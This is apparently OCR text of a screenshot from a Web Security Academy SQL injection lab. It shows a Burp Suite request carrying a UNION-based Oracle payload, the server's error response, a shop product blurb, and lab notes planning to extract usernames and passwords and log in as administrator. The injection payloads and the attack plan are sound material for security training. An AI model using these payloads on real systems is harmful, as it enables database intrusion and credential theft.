 Burp Suite Community E...
SQL injection attack, listi...
notes.txt - lab-09 - Vis...
02:12 AM
SQL injection attack, listing the database contents on Oracle - Mozilla Firefox
Web Security Academy: F
Lab: SQL injection attack
SQL injection attack, listi
https://ac1a1f991f15c80d80c81859001a00e4.web
Burp
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac1a1f991f15c80d80c81859001a00e4.web-secur...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+'a',+'a'+from+DUAL--
HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Search... 0 matches
Done
98 bytes | 132 millis
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the
Conversation Controlling Lemon will change the way you socialize forever! When you feel a comment coming on pop it
in your mouth and wait for the acidity to kick in. Not only does the lemon render you speechless by being inserted into
your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought
will have passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
notes.txt
sqli-lab-10.py
notes.txt
1 Lab #10 - SQL injection attack, listing the database
contents on Oracle
2
3 End Goals:
4 - Determine which table contains the usernames and
passwords
5 - Determine the column names in table
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Determine the number of columns
12 ' order by 3-- -> internal server error
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18
1
1
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 17, Col 1 (35 selected) Spaces: 4 UTF-8 LF Plain Text